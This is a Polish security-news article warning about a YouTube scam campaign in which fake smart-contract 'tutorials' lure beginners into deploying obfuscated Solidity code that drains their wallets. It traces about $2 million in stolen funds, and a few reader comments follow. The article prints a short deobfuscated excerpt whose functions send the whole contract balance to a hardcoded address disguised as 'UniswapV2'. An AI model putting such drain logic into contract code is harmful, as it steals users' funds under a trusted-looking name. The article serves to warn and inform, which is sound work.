Konferencja Mega Sekurak Hacking Party w Krakowie – 26-27 października!

Ciekawy sposób na wykradanie kryptowalut wykorzystujący poradniki dla programistów z YouTube

Autor znaleziska (posługujący się nickiem tim.sh) podzielił się swoimi spostrzeżeniami na temat szeroko zakrojonej kampanii fałszywych tutoriali na platformie YouTube (przykładowo: https[:]//youtu[.]be/Jig3Hb-y3yo). Autor “tutoriala” (dołączamy się do ostrzeżenia, aby pod żadnym pozorem nie postępować zgodnie z krokami przedstawionymi na wideo) nakłania ofiary do zasilenia swojego portfela, a następnie sugeruje przeklejenie stosunkowo długiego kodu (źródło: https[:]//sites.google[.]com/view/flash-c0de) do IDE – Remix Ethereum. Ostatnim krokiem ma być wypłacenie środków, które mają się pojawić w portfelu Metamask.

TLDR:

- Pewien użytkownik zauważył, że pewne tutoriale na YT, skierowane do początkujących, którzy chcą zacząć swoją przygodę z programowaniem np. smart kontraktów, zawierają zobfuskowaną logikę kodu.

- Bliższe przyjrzenie się tym materiałom wykazało, że nie są to materiały edukacyjne, a scam wycelowany w osoby, które chcą się nauczyć tworzenia własnych flash tokenów. Zadaniem przedstawionego kodu była kradzież środków z portfeli użytkowników i przesłanie ich na określony adres.

- Dalsza analiza wykazała, że takich filmów w sieci jest dużo więcej niż mogłoby się wydawać.

- Prześledzenie przepływu środków pozwoliło określić, że pojedyncze konto na które wpływają wykradzione środki zgromadziło równowartość 2 000 000 USD

Pod tutorialem znajdują się komentarze, które sugerują działanie przedstawionej metody. Oszuści sprawnie odpowiadają na pytania z wielu kont, aby uwiarygodnić przekręt.

Analiza kodu pokazuje, że zawiera on dużo operacji, które nie mają znaczenia i jedynie zaciemniają faktyczne działanie kontraktu.

address UniswapV2 = 0x40d4AeC2145a1EeB[...]ea5BC337c386BB;

function start() public payable {

payable((UniswapV2)).transfer(address(this).balance);

}

function withdrawal() public payable {

payable((UniswapV2)).transfer(address(this).balance);

}Listing 1. “Zdeobfuskowany” kod, którego zadaniem jest przesłanie całej wartości kontraktu na adres reprezentowany przez UniswapV2 (źródło: medium.com).



Wszystkie transakcje trafiają na zahardkodowany adres portfela złodzieja, co zostało wyśledzone przy pomocy projektu Metasleuth.



Następnie środki przelewane są na kolejny adres, który przechowuje ponad 2 miliony USD.

Środki następnie trafiają na portfele giełdy ByBit oraz kasyno online stake[.]com, co może sugerować operację prania pieniędzy przez zakłady.

Niestety osoby rozpoczynające swoją przygodę np. z programowaniem i kryptowalutami mogą mieć problemy w rozpoznaniu zagrożenia. Chociaż sam fakt pozyskiwania dużej ilości środków może sugerować, że przedstawione działania nie są prawdziwym tutorialem, to jednak informacje przedstawiane są w bardzo kuszący i przystępny sposób, co może skłonić wielu do eksperymentów. Na ten moment filmy prezentujące ten i podobne scamy są wciąż dostępne na platformie YT.

Zachęcamy do skorzystania z “pełnoprawnych” i legalnych źródeł nauki, jak np. projekt Sekurak.Academy dla początkujących osób z zakresu cyberbezpieczeństwa.

~callsign.chaos && evilcat

Jest jeszcze na YT scam z podaniem passphrase w komentarzu https://www.kaspersky.com/blog/cryptowallet-free-seed-phrase-scam/52810/

Czy projekt “Sekurak Academy” zawiera kurs tworzenia smart kontraktów w języku Solidity?

nie, pełna agenda tutaj: https://sekurak.academy/